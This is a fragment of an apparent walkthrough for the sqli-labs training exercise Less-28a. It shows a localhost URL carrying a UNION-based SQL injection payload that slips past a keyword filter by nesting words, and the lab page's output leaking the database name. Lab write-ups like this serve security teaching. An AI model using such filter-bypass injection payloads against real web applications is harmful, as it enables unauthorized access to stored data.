 Less-28a Trick with SELECT &
127.0.0.1/sqli/Less-28a/?id=-1%27)%20ununion%20selection%20select%201,2,database()%20--%20-
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: -1') union select 1,2,database() -- -